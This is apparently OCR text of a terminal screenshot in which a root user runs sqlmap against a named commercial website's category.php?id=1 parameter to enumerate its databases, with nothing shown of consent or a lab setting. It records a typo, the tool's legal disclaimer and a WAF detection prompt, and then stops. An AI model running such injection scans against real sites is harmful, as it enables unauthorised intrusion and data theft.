 Applications Places Terminal Sat 13:58 1
root@Raiyan: ~
File Edit View Search Terminal Help
root@Raiyan:~# sqlmap -u www.dipintoguitars.com/category.php?id=1 --Dbs
Usage: python sqlmap [options]
sqlmap: error: no such option: --Dbs
root@Raiyan:~# sqlmap -u www.dipintoguitars.com/category.php?id=1 --dbs
sqlmap {1.0-dev-nongit-20170401}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:57:56
[13:57:56] [WARNING] using '/root/.sqlmap/output' as the output directory
[13:57:56] [INFO] testing connection to the target URL
[13:57:58] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:58:01] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y